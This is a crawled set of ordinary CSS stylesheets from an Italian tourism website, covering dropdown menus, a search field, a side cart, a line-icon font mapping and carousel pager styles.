  .cd-dropdown-content .cd-secondary-dropdown > li > a::after, .cd-dropdown-content .cd-secondary-dropdown > li > a::before {
    display: none; }

  .cd-dropdown-content .cd-secondary-dropdown.move-out > li > a {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }

  .cd-dropdown-content .cd-secondary-dropdown > li {
    margin: 20px 0;
    border-right-width: 1px;
    border-color: #ebebeb;
    border-style: solid;
    padding: 0 30px;
    height: 250px; }

  .cd-dropdown-content .cd-secondary-dropdown > li:nth-of-type(2n) {
    border-right-width: 0; }

  .cd-dropdown-content .cd-secondary-dropdown > li > ul {
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    position: relative;
    height: auto; }

  .cd-dropdown-content .cd-secondary-dropdown > li > ul > .go-back {
    display: none; }

  .cd-dropdown-content .cd-secondary-dropdown a {
    line-height: 25px;
    height: 25px;
    font-size: 1.3rem;
    padding-left: 0; }

  .no-touch .cd-dropdown-content .cd-secondary-dropdown a:hover {
    color: #3f8654; }

  .cd-dropdown-content .cd-secondary-dropdown ul {
    padding-bottom: 25px;
    overflow: hidden;
    height: auto; }

  .cd-dropdown-content .cd-secondary-dropdown .go-back a {
    padding-left: 20px;
    color: transparent; }

  .no-touch .cd-dropdown-content .cd-secondary-dropdown .go-back a:hover {
    color: transparent; }

  .cd-dropdown-content .cd-secondary-dropdown .go-back a::before, .cd-dropdown-content .cd-secondary-dropdown .go-back a::after {
    left: 0; }

  .cd-dropdown-content .cd-secondary-dropdown .see-all {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%; }

  .cd-dropdown-content .cd-dropdown-gallery {
    width: 600px;
    padding-bottom: 100px; }

  .cd-dropdown-content .cd-dropdown-gallery > li {
    width: 48%;
    float: left;
    margin-right: 4%; }

  .cd-dropdown-content .cd-dropdown-gallery > li:nth-of-type(2n) {
    margin-right: 0; }

  .cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item {
    padding: 0;
    height: auto;
    line-height: normal;
    color: #3f8654;
    margin-bottom: 2em; }

  .cd-dropdown-content .cd-dropdown-gallery > li:nth-last-of-type(2) a, .cd-dropdown-content .cd-dropdown-gallery > li:last-of-type a {
    margin-bottom: 0; }

  .cd-dropdown-content .cd-dropdown-gallery img {
    position: static;
    height: auto;
    width: 100%;
    margin: 0 0 0.6em; }

  .cd-dropdown-content .cd-dropdown-icons {
    width: 600px; }

  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item {
    height: 80px;
    line-height: 1.2;
    padding: 24px 0 0 85px; }

  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:hover {
    background: #ebebeb; }

  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item h3 {
    color: #3f8654;
    font-weight: bold; }

  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p {
    display: block;
    font-size: 1.2rem; }

  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item::before {
    left: 25px; }

  .cd-dropdown-content > .has-children > ul {
    visibility: hidden; }

  .cd-dropdown-content > .has-children > ul.is-active {
    visibility: visible; }

  .cd-dropdown-content > .has-children > .cd-secondary-dropdown.is-active > li > ul {
    visibility: visible; }

  .cd-dropdown-content > .has-children > a.is-active {
    box-shadow: inset 2px 0 0 #3f8654;
    color: #3f8654; }

  .cd-dropdown-content > .has-children > a.is-active::before, .cd-dropdown-content > .has-children > a.is-active::after {
    background: #3f8654; }

  .open-to-left .cd-dropdown-content > .has-children > a.is-active {
    box-shadow: inset -2px 0 0 #3f8654; }
 }

@-webkit-keyframes cd-fade-in {
  0% {
    opacity: 0;
    visibility: visible; }

  100% {
    opacity: 1;
    visibility: visible; } }

@-moz-keyframes cd-fade-in {
  0% {
    opacity: 0;
    visibility: visible; }

  100% {
    opacity: 1;
    visibility: visible; } }

@keyframes cd-fade-in {
  0% {
    opacity: 0;
    visibility: visible; }

  100% {
    opacity: 1;
    visibility: visible; } }

@-webkit-keyframes cd-fade-out {
  0% {
    opacity: 1;
    visibility: visible; }

  100% {
    opacity: 0;
    visibility: visible; } }

@-moz-keyframes cd-fade-out {
  0% {
    opacity: 1;
    visibility: visible; }

  100% {
    opacity: 0;
    visibility: visible; } }

@keyframes cd-fade-out {
  0% {
    opacity: 1;
    visibility: visible; }

  100% {
    opacity: 0;
    visibility: visible; } }

.cd-search input[type="search"] {
  width: 100%;
  height: 50px;
  padding: 0 20px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-color: #444;
  color: #ffffff;
  border: none;
  border-radius: 0; }

.cd-search input[type="search"]::-webkit-input-placeholder {
  color: #ffffff; }

.cd-search input[type="search"]::-moz-placeholder {
  color: #ffffff; }

.cd-search input[type="search"]:-moz-placeholder {
  color: #ffffff; }

.cd-search input[type="search"]:-ms-input-placeholder {
  color: #ffffff; }

.cd-search input[type="search"]:focus {
  background: #ffffff;
  color: #333;
  outline: none; }

.cd-search input[type="search"]:focus::-webkit-input-placeholder {
  color: rgba(17, 20, 51, 0.4); }

.cd-search input[type="search"]:focus::-moz-placeholder {
  color: rgba(17, 20, 51, 0.4); }

.cd-search input[type="search"]:focus:-moz-placeholder {
  color: rgba(17, 20, 51, 0.4); }

.cd-search input[type="search"]:focus:-ms-input-placeholder {
  color: rgba(17, 20, 51, 0.4); }

@media only screen and (min-width: 1024px) {
  .cd-search input[type="search"] {
    background-color: #ebebeb; }

  .cd-search input[type="search"]::-webkit-input-placeholder {
    color: #b3b3b3; }

  .cd-search input[type="search"]::-moz-placeholder {
    color: #b3b3b3; }

  .cd-search input[type="search"]:-moz-placeholder {
    color: #b3b3b3; }

  .cd-search input[type="search"]:-ms-input-placeholder {
    color: #b3b3b3; }
 }

.has-children > a, .go-back a {
  position: relative; }

.has-children > a::before, .has-children > a::after, .go-back a::before, .go-back a::after {
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -1px;
  display: inline-block;
  height: 2px;
  width: 10px;
  background: #ccc;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.has-children > a::before, .go-back a::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg); }

.has-children > a::after, .go-back a::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.has-children > a {
  padding-right: 40px; }

.has-children > a::before, .has-children > a::after {
  right: 20px;
  -webkit-transform-origin: 9px 50%;
  -moz-transform-origin: 9px 50%;
  -ms-transform-origin: 9px 50%;
  -o-transform-origin: 9px 50%;
  transform-origin: 9px 50%; }

.cd-dropdown-content .go-back a {
  padding-left: 40px; }

.cd-dropdown-content .go-back a::before, .cd-dropdown-content .go-back a::after {
  left: 20px;
  -webkit-transform-origin: 1px 50%;
  -moz-transform-origin: 1px 50%;
  -ms-transform-origin: 1px 50%;
  -o-transform-origin: 1px 50%;
  transform-origin: 1px 50%; }

.cd-main-content {
  background-color: #efefef; }

.no-js .cd-dropdown-wrapper:hover .cd-dropdown {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.no-js .cd-dropdown-wrapper .cd-close {
  display: none; }

.sidecart2 {
  display: block;
  width: 300px;
  height: 100%;
  background: url('../images/tm22/cart.jpg') center center no-repeat;
  background-color: #333;
  position: fixed;
  z-index: 1000;
  right: 0px;
  top: 0px;
  font-family: 'PT Sans'; }
  .sidecart2 span.shaddow {
    height: 60px;
    display: block; }
  .sidecart2 a.cart-btn {
    display: block;
    width: calc(100% - 100px);
    background: #444;
    padding: 20px;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    position: absolute;
    bottom: 50px; }
    .sidecart2 a.cart-btn:hover {
      background: #666; }
  .sidecart2 h3 {
    text-transform: uppercase;
    text-align: center;
    font-size: 18px;
    color: #ccc; }
  .sidecart2 h4 {
    text-transform: uppercase;
    text-align: center;
    font-size: 12px;
    color: #999999;
    padding-top: 50px; }


--- FILE ---
content_type: text/css
request_url: https://www.vareseturismo.it/sites/all/themes/avisione/font/simple-line-icons/simple-line-icons.css?t6stwx
body_size: 11264
content:
@font-face {
	font-family: 'Simple-Line-Icons';
	src:url('fonts/Simple-Line-Icons.eot');
	src:url('fonts/Simple-Line-Icons.eot?#iefix') format('embedded-opentype'),
		url('fonts/Simple-Line-Icons.woff') format('woff'),
		url('fonts/Simple-Line-Icons.ttf') format('truetype'),
		url('fonts/Simple-Line-Icons.svg#Simple-Line-Icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'Simple-Line-Icons';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon3-"] {
*/
.icon3-user-female, .icon3-user-follow, .icon3-user-following, .icon3-user-unfollow, .icon3-trophy, .icon3-screen-smartphone, .icon3-screen-desktop, .icon3-plane, .icon3-notebook, .icon3-moustache, .icon3-mouse, .icon3-magnet, .icon3-energy, .icon3-emoticon3-smile, .icon3-disc, .icon3-cursor-move, .icon3-crop, .icon3-credit-card, .icon3-chemistry, .icon3-user, .icon3-speedometer, .icon3-social-youtube, .icon3-social-twitter, .icon3-social-tumblr, .icon3-social-facebook, .icon3-social-dropbox, .icon3-social-dribbble, .icon3-shield, .icon3-screen-tablet, .icon3-magic-wand, .icon3-hourglass, .icon3-graduation, .icon3-ghost, .icon3-game-controller, .icon3-fire, .icon3-eyeglasses, .icon3-envelope-open, .icon3-envelope-letter, .icon3-bell, .icon3-badge, .icon3-anchor, .icon3-wallet, .icon3-vector, .icon3-speech, .icon3-puzzle, .icon3-printer, .icon3-present, .icon3-playlist, .icon3-pin, .icon3-picture, .icon3-map, .icon3-layers, .icon3-handbag, .icon3-globe-alt, .icon3-globe, .icon3-frame, .icon3-folder-alt, .icon3-film, .icon3-feed, .icon3-earphones-alt, .icon3-earphones, .icon3-drop, .icon3-drawer, .icon3-docs, .icon3-directions, .icon3-direction, .icon3-diamond, .icon3-cup, .icon3-compass, .icon3-call-out, .icon3-call-in, .icon3-call-end, .icon3-calculator, .icon3-bubbles, .icon3-briefcase, .icon3-book-open, .icon3-basket-loaded, .icon3-basket, .icon3-bag, .icon3-action-undo, .icon3-action-redo, .icon3-wrench, .icon3-umbrella, .icon3-trash, .icon3-tag, .icon3-support, .icon3-size-fullscreen, .icon3-size-actual, .icon3-shuffle, .icon3-share-alt, .icon3-share, .icon3-rocket, .icon3-question, .icon3-pie-chart, .icon3-pencil, .icon3-note, .icon3-music-tone-alt, .icon3-music-tone, .icon3-microphone, .icon3-loop, .icon3-logout, .icon3-login, .icon3-list, .icon3-like, .icon3-home, .icon3-grid, .icon3-graph, .icon3-equalizer, .icon3-dislike, .icon3-cursor, .icon3-control-start, .icon3-control-rewind, .icon3-control-play, .icon3-control-pause, .icon3-control-forward, .icon3-control-end, .icon3-calendar, .icon3-bulb, .icon3-bar-chart, .icon3-arrow-up, .icon3-arrow-right, .icon3-arrow-left, .icon3-arrow-down, .icon3-ban, .icon3-bubble, .icon3-camcorder, .icon3-camera, .icon3-check, .icon3-clock, .icon3-close, .icon3-cloud-download, .icon3-cloud-upload, .icon3-doc, .icon3-envelope, .icon3-eye, .icon3-flag, .icon3-folder, .icon3-heart, .icon3-info, .icon3-key, .icon3-link, .icon3-lock, .icon3-lock-open, .icon3-magnifier, .icon3-magnifier-add, .icon3-magnifier-remove, .icon3-paper-clip, .icon3-paper-plane, .icon3-plus, .icon3-pointer, .icon3-power, .icon3-refresh, .icon3-reload, .icon3-settings, .icon3-star, .icon3-symbol-female, .icon3-symbol-male, .icon3-target, .icon3-volume-1, .icon3-volume-2, .icon3-volume-off, .icon3-users {
	font-family: 'Simple-Line-Icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.icon3-user-female:before {
	content: "\e000";
}
.icon3-user-follow:before {
	content: "\e002";
}
.icon3-user-following:before {
	content: "\e003";
}
.icon3-user-unfollow:before {
	content: "\e004";
}
.icon3-trophy:before {
	content: "\e006";
}
.icon3-screen-smartphone:before {
	content: "\e010";
}
.icon3-screen-desktop:before {
	content: "\e011";
}
.icon3-plane:before {
	content: "\e012";
}
.icon3-notebook:before {
	content: "\e013";
}
.icon3-moustache:before {
	content: "\e014";
}
.icon3-mouse:before {
	content: "\e015";
}
.icon3-magnet:before {
	content: "\e016";
}
.icon3-energy:before {
	content: "\e020";
}
.icon3-emoticon3-smile:before {
	content: "\e021";
}
.icon3-disc:before {
	content: "\e022";
}
.icon3-cursor-move:before {
	content: "\e023";
}
.icon3-crop:before {
	content: "\e024";
}
.icon3-credit-card:before {
	content: "\e025";
}
.icon3-chemistry:before {
	content: "\e026";
}
.icon3-user:before {
	content: "\e005";
}
.icon3-speedometer:before {
	content: "\e007";
}
.icon3-social-youtube:before {
	content: "\e008";
}
.icon3-social-twitter:before {
	content: "\e009";
}
.icon3-social-tumblr:before {
	content: "\e00a";
}
.icon3-social-facebook:before {
	content: "\e00b";
}
.icon3-social-dropbox:before {
	content: "\e00c";
}
.icon3-social-dribbble:before {
	content: "\e00d";
}
.icon3-shield:before {
	content: "\e00e";
}
.icon3-screen-tablet:before {
	content: "\e00f";
}
.icon3-magic-wand:before {
	content: "\e017";
}
.icon3-hourglass:before {
	content: "\e018";
}
.icon3-graduation:before {
	content: "\e019";
}
.icon3-ghost:before {
	content: "\e01a";
}
.icon3-game-controller:before {
	content: "\e01b";
}
.icon3-fire:before {
	content: "\e01c";
}
.icon3-eyeglasses:before {
	content: "\e01d";
}
.icon3-envelope-open:before {
	content: "\e01e";
}
.icon3-envelope-letter:before {
	content: "\e01f";
}
.icon3-bell:before {
	content: "\e027";
}
.icon3-badge:before {
	content: "\e028";
}
.icon3-anchor:before {
	content: "\e029";
}
.icon3-wallet:before {
	content: "\e02a";
}
.icon3-vector:before {
	content: "\e02b";
}
.icon3-speech:before {
	content: "\e02c";
}
.icon3-puzzle:before {
	content: "\e02d";
}
.icon3-printer:before {
	content: "\e02e";
}
.icon3-present:before {
	content: "\e02f";
}
.icon3-playlist:before {
	content: "\e030";
}
.icon3-pin:before {
	content: "\e031";
}
.icon3-picture:before {
	content: "\e032";
}
.icon3-map:before {
	content: "\e033";
}
.icon3-layers:before {
	content: "\e034";
}
.icon3-handbag:before {
	content: "\e035";
}
.icon3-globe-alt:before {
	content: "\e036";
}
.icon3-globe:before {
	content: "\e037";
}
.icon3-frame:before {
	content: "\e038";
}
.icon3-folder-alt:before {
	content: "\e039";
}
.icon3-film:before {
	content: "\e03a";
}
.icon3-feed:before {
	content: "\e03b";
}
.icon3-earphones-alt:before {
	content: "\e03c";
}
.icon3-earphones:before {
	content: "\e03d";
}
.icon3-drop:before {
	content: "\e03e";
}
.icon3-drawer:before {
	content: "\e03f";
}
.icon3-docs:before {
	content: "\e040";
}
.icon3-directions:before {
	content: "\e041";
}
.icon3-direction:before {
	content: "\e042";
}
.icon3-diamond:before {
	content: "\e043";
}
.icon3-cup:before {
	content: "\e044";
}
.icon3-compass:before {
	content: "\e045";
}
.icon3-call-out:before {
	content: "\e046";
}
.icon3-call-in:before {
	content: "\e047";
}
.icon3-call-end:before {
	content: "\e048";
}
.icon3-calculator:before {
	content: "\e049";
}
.icon3-bubbles:before {
	content: "\e04a";
}
.icon3-briefcase:before {
	content: "\e04b";
}
.icon3-book-open:before {
	content: "\e04c";
}
.icon3-basket-loaded:before {
	content: "\e04d";
}
.icon3-basket:before {
	content: "\e04e";
}
.icon3-bag:before {
	content: "\e04f";
}
.icon3-action-undo:before {
	content: "\e050";
}
.icon3-action-redo:before {
	content: "\e051";
}
.icon3-wrench:before {
	content: "\e052";
}
.icon3-umbrella:before {
	content: "\e053";
}
.icon3-trash:before {
	content: "\e054";
}
.icon3-tag:before {
	content: "\e055";
}
.icon3-support:before {
	content: "\e056";
}
.icon3-size-fullscreen:before {
	content: "\e057";
}
.icon3-size-actual:before {
	content: "\e058";
}
.icon3-shuffle:before {
	content: "\e059";
}
.icon3-share-alt:before {
	content: "\e05a";
}
.icon3-share:before {
	content: "\e05b";
}
.icon3-rocket:before {
	content: "\e05c";
}
.icon3-question:before {
	content: "\e05d";
}
.icon3-pie-chart:before {
	content: "\e05e";
}
.icon3-pencil:before {
	content: "\e05f";
}
.icon3-note:before {
	content: "\e060";
}
.icon3-music-tone-alt:before {
	content: "\e061";
}
.icon3-music-tone:before {
	content: "\e062";
}
.icon3-microphone:before {
	content: "\e063";
}
.icon3-loop:before {
	content: "\e064";
}
.icon3-logout:before {
	content: "\e065";
}
.icon3-login:before {
	content: "\e066";
}
.icon3-list:before {
	content: "\e067";
}
.icon3-like:before {
	content: "\e068";
}
.icon3-home:before {
	content: "\e069";
}
.icon3-grid:before {
	content: "\e06a";
}
.icon3-graph:before {
	content: "\e06b";
}
.icon3-equalizer:before {
	content: "\e06c";
}
.icon3-dislike:before {
	content: "\e06d";
}
.icon3-cursor:before {
	content: "\e06e";
}
.icon3-control-start:before {
	content: "\e06f";
}
.icon3-control-rewind:before {
	content: "\e070";
}
.icon3-control-play:before {
	content: "\e071";
}
.icon3-control-pause:before {
	content: "\e072";
}
.icon3-control-forward:before {
	content: "\e073";
}
.icon3-control-end:before {
	content: "\e074";
}
.icon3-calendar:before {
	content: "\e075";
}
.icon3-bulb:before {
	content: "\e076";
}
.icon3-bar-chart:before {
	content: "\e077";
}
.icon3-arrow-up:before {
	content: "\e078";
}
.icon3-arrow-right:before {
	content: "\e079";
}
.icon3-arrow-left:before {
	content: "\e07a";
}
.icon3-arrow-down:before {
	content: "\e07b";
}
.icon3-ban:before {
	content: "\e07c";
}
.icon3-bubble:before {
	content: "\e07d";
}
.icon3-camcorder:before {
	content: "\e07e";
}
.icon3-camera:before {
	content: "\e07f";
}
.icon3-check:before {
	content: "\e080";
}
.icon3-clock:before {
	content: "\e081";
}
.icon3-close:before {
	content: "\e082";
}
.icon3-cloud-download:before {
	content: "\e083";
}
.icon3-cloud-upload:before {
	content: "\e084";
}
.icon3-doc:before {
	content: "\e085";
}
.icon3-envelope:before {
	content: "\e086";
}
.icon3-eye:before {
	content: "\e087";
}
.icon3-flag:before {
	content: "\e088";
}
.icon3-folder:before {
	content: "\e089";
}
.icon3-heart:before {
	content: "\e08a";
}
.icon3-info:before {
	content: "\e08b";
}
.icon3-key:before {
	content: "\e08c";
}
.icon3-link:before {
	content: "\e08d";
}
.icon3-lock:before {
	content: "\e08e";
}
.icon3-lock-open:before {
	content: "\e08f";
}
.icon3-magnifier:before {
	content: "\e090";
}
.icon3-magnifier-add:before {
	content: "\e091";
}
.icon3-magnifier-remove:before {
	content: "\e092";
}
.icon3-paper-clip:before {
	content: "\e093";
}
.icon3-paper-plane:before {
	content: "\e094";
}
.icon3-plus:before {
	content: "\e095";
}
.icon3-pointer:before {
	content: "\e096";
}
.icon3-power:before {
	content: "\e097";
}
.icon3-refresh:before {
	content: "\e098";
}
.icon3-reload:before {
	content: "\e099";
}
.icon3-settings:before {
	content: "\e09a";
}
.icon3-star:before {
	content: "\e09b";
}
.icon3-symbol-female:before {
	content: "\e09c";
}
.icon3-symbol-male:before {
	content: "\e09d";
}
.icon3-target:before {
	content: "\e09e";
}
.icon3-volume-1:before {
	content: "\e09f";
}
.icon3-volume-2:before {
	content: "\e0a0";
}
.icon3-volume-off:before {
	content: "\e0a1";
}
.icon3-users:before {
	content: "\e001";
}

--- FILE ---
content_type: text/css
request_url: https://www.vareseturismo.it/sites/all/themes/avisione/css/caroufredsel.css?t6stwx
body_size: 9820
content:
/* CAROUSEL PARTNERS LOGOS FOO4 */
.list_carousel6 {
	background-color: transparent;
	margin: 0 0 0px 60px;
	width: 360px;
	position:relative;

}
.list_carousel6 ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: block;
}
.list_carousel6 li {
	font-size: 40px;
	color: #999;
	text-align: center;
	background-color: transparent;
	border: 0px solid #999;
	/*width: 50px;*/
	min-height: 600px;
	padding: 0px;
	margin: 0px;
	float:left;
	/*float:left;*/
	vertical-align: center;
}
.list_carousel6 li img{
	height:600px;
}
.list_carousel6.responsive {
	width: auto;
	height: auto;
	margin-left: 0;
}

#prev6 {
	width:50px;
	height:50px;
	float: left;
	margin-left: 10px;
	margin-top: -25px;
	position:absolute;
	top:50%;
	background: url("../rs-plugin/assets/large_left2.png") 0 0; 
	text-indent:-100px;
	overflow:hidden;
	-webkit-transition: 0.3s;	-moz-transition: 0.3s;	transition: 0.3s;
}
#prev6:hover { background: url("../rs-plugin/assets/large_left2.png") -5px 0; }
#next6 {
	width:50px;
	height:50px;	
	float: right;
	margin-right: 10px;
	margin-top: -25px;	
	position:absolute;
	top:50%;
	right:0px;
	background: url("../rs-plugin/assets/large_right2.png") 0 0;
	text-indent:100px;
	overflow:hidden;
	-webkit-transition: 0.3s;	-moz-transition: 0.3s;	transition: 0.3s;
}
#next6:hover { background: url("../rs-plugin/assets/large_right2.png") 5px 0; }


#foo6 li div.caption{ background:rgba(0,0,0,0.5); font-size:14px; padding:20px; position:absolute; z-index:100; bottom:0px; width:100%; text-align:left; line-height:12px;}
#foo6 li div.caption p.title {color:#fff; font-weight:800; line-height:12px;}

/* CAROUSEL PARTNERS LOGOS FOO4 */
.list_carousel5 {
	background-color: transparent;
	margin: 0 0 0px 60px;
	width: 360px;
	position:relative;

}
.list_carousel5 ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: block;
}
.list_carousel5 li {
	font-size: 40px;
	color: #999;
	text-align: center;
	background-color: transparent;
	border: 0px solid #999;
	width: 50px;
	min-height: 90px;
	padding: 0px;
	margin: 0px;
	float:left;
	/*float:left;*/
	vertical-align: center;
}
.list_carousel5.responsive {
	width: auto;
	margin-left: 0;
}

#prev5 {
	width:74px;
	height:114px;
	float: left;
	margin-left: -50px;
	margin-top: -25px;
	position:absolute;
	top:50%;
	background: url("../rs-plugin/assets/large_left.png") 0 0; 
	text-indent:-100px;
	overflow:hidden;
	-webkit-transition: 0.3s;	-moz-transition: 0.3s;	transition: 0.3s;
}
#prev5:hover { background: url("../rs-plugin/assets/large_left.png") -5px 0; }
#next5 {
	width:74px;
	height:114px;	
	float: right;
	margin-right: -55px;
	margin-top: -25px;	
	position:absolute;
	top:50%;
	right:0px;
	background: url("../rs-plugin/assets/large_right.png") 0 0;
	text-indent:100px;
	overflow:hidden;
	-webkit-transition: 0.3s;	-moz-transition: 0.3s;	transition: 0.3s;
}
#next5:hover { background: url("../rs-plugin/assets/large_right.png") 5px 0; }
.pager5 {
	width: 300px;
	text-align: center;
	margin:0 auto;
}
.pager5 a {
	margin: 0 5px;
	text-decoration: none;
}
.pager5 a.selected {
	text-decoration: underline;
}
.timer5 {
	background-color: #999;
	height: 6px;
	width: 0px;
}

#foo5 li div.caption{ background:rgba(0,0,0,0.5); font-size:14px; padding:20px; position:absolute; z-index:100; bottom:0px; width:100%; text-align:left; line-height:12px;}
#foo5 li div.caption p.title {color:#fff; font-weight:800; line-height:12px;}



/* CAROUSEL PARTNERS LOGOS FOO4 */
.list_carousel4 {
	background-color: transparent;
	margin: 0 0 0px 60px;
	width: 360px;

}
.list_carousel4 ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: block;
}
.list_carousel4 li {
	font-size: 40px;
	color: #999;
	text-align: center;
	background-color: transparent;
	border: 0px solid #999;
	width: 50px;
	/*min-height: 110px;*/
	padding: 0;
	margin: 6px;
	display: inline-block;
	/*float:left;*/
	vertical-align: center;
}
.list_carousel4.responsive {
	width: auto;
	margin-left: 0;
}

#prev4 {
	float: left;
	margin-left: 10px;
}
#next4 {
	float: right;
	margin-right: 10px;
}
.pager4 {
	width: 300px;
	text-align: center;
	margin:0 auto;
}
.pager4 a {
	margin: 0 5px;
	text-decoration: none;
}
.pager4 a.selected {
	text-decoration: underline;
}
.timer4 {
	background-color: #999;
	height: 6px;
	width: 0px;
}





/* CAROUSEL DEVICE */
.list_carousel3 {
	background-color: transparent;
	margin: 0 0 0px 60px;
	width: 360px;

}
.list_carousel3 ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: block;
}
.list_carousel3 li {
	font-size: 40px;
	color: #999;
	text-align: center;
	background-color: transparent;
	border: 0px solid #999;
	width: 50px;
	min-height: 90px;
	padding: 0;
	margin: 6px;
	display: inline-block;
	/*float:left;*/
	vertical-align: center;
}
.list_carousel3.responsive {
	width: auto;
	margin-left: 0;
}

/* test disattivazione classe byCamilla
#prev3 {
	float: left;
	margin-left: 10px;
}
#next3 {
	float: right;
	margin-right: 10px;
}*/


#prev3 {
	width:74px;
	height:114px;
	float: left;
	margin-left: 0px;
	margin-top: -25px;
	position:absolute;
	top:35%;
	background: url("../rs-plugin/assets/large_left.png") 0 0; 
	text-indent:-100px;
	overflow:hidden;
	-webkit-transition: 0.3s;	-moz-transition: 0.3s;	transition: 0.3s;
}
#next3 {
	width:74px;
	height:114px;	
	float: right;
	margin-right: 0px;
	margin-top: -25px;	
	position:absolute;
	top:35%;
	right:0px;
	background: url("../rs-plugin/assets/large_right.png") 0 0;
	text-indent:100px;
	overflow:hidden;
	-webkit-transition: 0.3s;	-moz-transition: 0.3s;	transition: 0.3s;
}


.pager3 {
	display:block;
	width:100%;
	text-align: center;
	margin:0 auto;
	border:0px solid black;
}
.pager3 a {
	width:11px;
	height:11px;
	text-decoration: none;
	background:#fff;
	text-indent:20px;
	display:inline-block;
	overflow:hidden;
	/*float:left;*/
	margin-left:10px;
	border-radius:100px;
	border:1px solid #ccc;
	-webkit-transition: 0.2s;	-moz-transition: 0.2s;	transition: 0.2s;
	outline: 0;
}
.pager3 a.selected {
	width:19px;
	height:19px;
	text-decoration: underline;
	background:#333;
	border:6px solid #fff;
	margin-bottom:-4px;
	outline: 0;
}
.pager3.dark { display:block; width:100%; text-align: center; margin:0 auto; border:0px solid black; }
.pager3.dark a { width:11px; height:11px; text-decoration: none; background:#333; text-indent:20px; display:inline-block; overflow:hidden; /*float:left;*/ margin-left:10px; border-radius:100px; border:1px solid #666; -webkit-transition: 0.2s;	-moz-transition: 0.2s;	transition: 0.2s; outline: 0; }
.pager3.dark a.selected { width:19px; height:19px; text-decoration: underline; background:#666; border:6px solid #333; margin-bottom:-4px; outline: 0; }
.timer3 {
	background-color: #999;
	height: 6px;
	width: 0px;
}


/* CAROUSEL TESTIMONIALS */
.testimonials {
	background-color: transparent;
	margin: 0 0 0px 60px;
	width: 360px;
}
.testimonials ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: block;
}
.testimonials li {
	text-align: left;
	background-color: transparent;
	border: 0px solid #999;
	width: 50px;
	height: auto!important;
	padding: 0;
	margin: 0px;
	display: block;
	/*float:left;*/
	vertical-align: center;
}

.testimonials.styled li {
	font-size: 18px;
}
@media only screen and (min-width: 800px) and (max-width: 1366px) {
	.testimonials.styled li { font-size: 22px; }
}
@media (min-width: 1366px) {
	.testimonials.styled li { font-size: 24px; }
}






.testimonials.responsive {
	width: auto;
	margin-left: 0;
}

#test-prev {
	float: left;
	margin-left: 10px;
}
#test-next {
	float: right;
	margin-right: 10px;
}
.test-timer {
	background-color: #999;
	height: 6px;
	width: 0px;
}


#testimonials li img {width:auto; height:auto;}
#testimonials li:hover img {}

.test-pager.dark { display:block; width:100%; text-align: left; position:absolute; bottom:20px;}
.test-pager.dark a 			{ width:11px; height:11px; text-decoration: none; background:#333; border:1px solid #666; text-indent:20px; display:inline-block; overflow:hidden; margin-left:10px; border-radius:100px;  -webkit-transition: 0.2s;	-moz-transition: 0.2s;	transition: 0.2s; outline: 0; }
.test-pager.dark a.selected { width:22px; height:22px; text-decoration: none; background:#fff; border:6px solid #333; margin-bottom:-6px; outline: 0; }

.test-pager.white { display:block; width:100%; text-align: left; position:absolute; bottom:20px;}
.test-pager.white a  		  	 { width:11px; height:11px; text-decoration: none; background:transparent; border:1px solid rgba(255,255,255,1); text-indent:20px; display:inline-block; overflow:hidden; margin-left:10px; border-radius:100px;  -webkit-transition: 0.2s;	-moz-transition: 0.2s;	transition: 0.2s; outline: 0; }
.test-pager.white a.selected     { width:14px; height:14px; text-decoration: none; background:#fff; border:0px solid rgba(255,255,255,0.0); margin-bottom:-2px; outline: 0; }

.test-pager { display:block; width:100%; text-align: left; }
.test-pager a 			   { width:11px; height:11px; text-decoration: none; background:transparent; border:1px solid rgba(0,0,0,0.1); text-indent:20px; display:inline-block; overflow:hidden; margin-left:10px; border-radius:100px;  -webkit-transition: 0.2s;	-moz-transition: 0.2s;	transition: 0.2s; outline: 0; }
.test-pager a.selected     { width:12px; height:12px; text-decoration: none; background:#ccc; border:0px solid rgba(255,255,255,0.0); margin-bottom:-1px; outline: 0; }

.test-pager.dark2 { display:block; width:100%; text-align: left; }
.test-pager.dark2 a  		  	 { width:11px; height:11px; text-decoration: none; background:transparent; border:1px solid rgba(255,255,255,0.3); text-indent:20px; display:inline-block; overflow:hidden; margin-left:10px; border-radius:100px;  -webkit-transition: 0.2s;	-moz-transition: 0.2s;	transition: 0.2s; outline: 0; }
